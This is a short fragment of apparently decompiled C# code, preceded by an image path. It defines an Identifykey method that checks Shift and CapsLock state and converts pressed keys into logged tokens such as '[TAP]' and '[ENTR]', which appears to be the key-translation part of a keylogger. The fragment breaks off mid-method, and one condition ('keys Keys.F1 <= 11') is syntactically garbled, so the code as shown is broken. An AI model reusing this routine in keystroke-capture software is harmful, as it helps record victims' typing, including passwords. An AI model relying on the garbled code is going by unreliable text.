 private string Identifykey(Keys k)
{
bool flag = Class2.Class1_0.Keyboard.ShiftKeyDown;
if (Class2.Class1_0.Keyboard.CapsLock)
{
flag = !flag;
}
string result;
try
{
Keys keys = k;
if (keys <= Keys.Return)
{
if (keys == Keys.Back)
{
goto IL_A9;
}
if (keys == Keys.Tab)
{
return "[TAP]";
}
if (keys == Keys.Return)
{
return "[ENTR]";
}
}
else if (keys <= Keys.End)
{
if (keys == Keys.Space)
{
return " ";
}
if (keys == Keys.End)
{
goto IL_A9;
}
}
else if (keys == Keys.Delete || keys Keys.F1 <= 11)
{
goto IL_A9;
}